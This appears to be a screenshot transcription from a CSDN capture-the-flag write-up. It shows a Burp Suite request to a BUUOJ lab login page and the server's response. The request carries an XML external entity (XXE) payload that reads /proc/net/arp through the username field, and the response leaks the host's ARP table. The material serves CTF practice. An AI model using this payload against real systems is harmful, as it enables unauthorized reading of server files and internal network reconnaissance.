 发送 取消 < ▼ > ▼ 目标: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
请求
原始 参数 头 十六进制 XML
POST /doLogin.php HTTP/1.1
Host: 6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 169
Origin: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81
Connection: close
Referer: http://6ae57041-f59f-4724-8ff4-4ea90b12b1de.node4.buuoj.cn:81/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY flag SYSTEM "file:///proc/net/arp">
]>
<user><username>&flag;</username><password>2</password></user>
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 10 May 2022 08:04:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 275
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address Mask Device
10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
</msg></result>
CSDN @CN天狼